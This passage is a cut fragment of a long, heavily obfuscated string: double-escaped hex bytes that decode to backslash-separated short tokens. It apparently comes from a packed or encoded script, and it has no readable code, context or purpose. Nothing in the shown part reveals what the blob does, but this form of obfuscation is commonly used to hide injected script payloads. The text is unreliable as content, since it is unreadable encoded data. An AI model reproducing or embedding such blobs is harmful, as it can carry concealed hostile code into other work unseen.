x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x